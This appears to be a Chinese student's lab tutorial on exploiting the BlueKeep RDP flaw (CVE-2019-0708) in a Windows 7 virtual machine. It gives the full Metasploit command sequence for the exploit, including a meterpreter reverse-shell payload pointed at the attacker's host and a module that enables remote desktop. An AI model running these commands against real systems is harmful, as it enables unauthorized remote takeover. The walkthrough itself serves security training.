前言

本文将介绍利用Windows 7 CVE-2019-0708漏洞的实验。该漏洞可以使攻击者远程执行任意代码,可能导致目标系统被控制、数据泄露或其他安全威胁。因此,本文所介绍的实验仅用于安全研究和安全测试,不得用于非法用途。在进行实验前,需注意确保测试环境的安全和稳定性,并遵循相关法律法规及道德规范。

1.1.1 利用windows 7 cve-2019-0708漏洞

环境准备

说明:该漏洞存在于Windows系统的Remote Desktop Services(远程桌面服务)(端口3389)中,未经身份验证的攻击者可以通过发送特殊构造的数据包触发漏洞,可能导致远程无需用户验证控制系统。

这意味着该漏洞可以通过网络蠕虫的方式被利用,利用此漏洞的任何恶意软件都可能从被感染的计算机传播到其他易受攻击的计算机。





1.开启Kali虚拟机和win7靶机



2.在win7虚拟机的命令窗口输入:

netstat -an

查看打开的端口:





3.若3389没打开,可以右键计算机,选择属性

4.选择远程设置

5.选择允许远程连接

1.1.2 利用windows 7 cve-2019-0708漏洞案例



1.kali中使用nmap扫描目标机器端口确认是否开启3389端口:

nmap 192.168.136.129(win7IP)



2.确认开启后启动msfconsole

msfconsole



3. 搜索漏洞:

search 0708

前两个模块,一个是扫描功能,一个是攻击功能。



4.使用攻击功能,也就是第二个模块:

use exploit/windows/rdp/cve_2019_0708_bluekeep_rce



5.设置目标:

set rhost 192.168.136.129 (被攻击IP)

#设置win7ip

set rport 3389

6.设置payload:

set payload windows/x64/meterpreter/reverse_tcp

#设置64位的payload如果是32位机器则不用加x64



7.设置攻击机:

set lhost 192.168.136.128 (攻击者ip)

#设置kali的ip

set lport 4444

#设置攻击者的监听端口(端口可以随意更改)





8.输入:show targets

show targets

显示可以选择的靶机的架构

9.用于vm是15.5.1,所以可以选择target 3-5

10.选择target 4,进行尝试:

set target 4



11.进行攻击,运行:run

run

12.假如可以建立连接,输入:run post/windows/manage/enable_rdp

run post/windows/manage/enable_rdp

运行远程桌面模块

13.另开一个kali终端,输入:rdesktop win7靶机IP

rdesktop 192.168.136.130 (win7靶机IP)

总结

利用Windows 7 CVE-2019-0708漏洞的实验总结:

Windows 7 CVE-2019-0708漏洞也称为“蓝色屏幕”漏洞,是一种远程桌面服务(RDP)漏洞。该漏洞可能导致攻击者远程执行代码,并在未经授权的情况下访问受感染计算机的系统级权限。

在利用该漏洞进行攻击前,需要进行一系列准备工作,如获取目标机器的IP地址、扫描是否存在漏洞等。

首先,需要使用Metasploit框架来执行攻击。Metasploit框架是一个用于开发和执行安全漏洞的测试平台,为安全测试人员提供了更大的便利性。

第二步是使用nmap扫描目标机器上的端口。nmap是用于探测网络中主机和服务的安全测试工具。

最后,可以使用metasploit的exploit模块来利用CVE-2019-0708漏洞进行攻击。攻击者可以利用漏洞远程执行代码,获取目标计算机的系统级权限。

利用Windows 7 CVE-2019-0708漏洞的案例总结:

一个具体的实际案例中,攻击者可以使用Metasploit框架来向运行Windows 7的目标计算机发送恶意数据包。这将允许攻击者远程执行代码,并获得目标计算机的系统级权限。

在该案例中,攻击者使用nmap扫描目标计算机上的端口。然后,他们使用Metasploit框架中的exploit模块来利用CVE-2019-0708漏洞。攻击者可以远程执行代码并获取目标计算机的完全控制权。

总体而言,利用Windows 7 CVE-2019-0708漏洞的过程比较复杂,需要进行多个准备步骤。安全测试人员需要对该漏洞有深入的了解,以便更好地保护企业机密信息。同时,企业应该及时升级受影响的操作系统版本,并定期进行安全测试,以便发现和修复安全漏洞。

版权归原作者 22计算机网络技术2班-韦晴 所有, 如有侵权,请联系我们删除。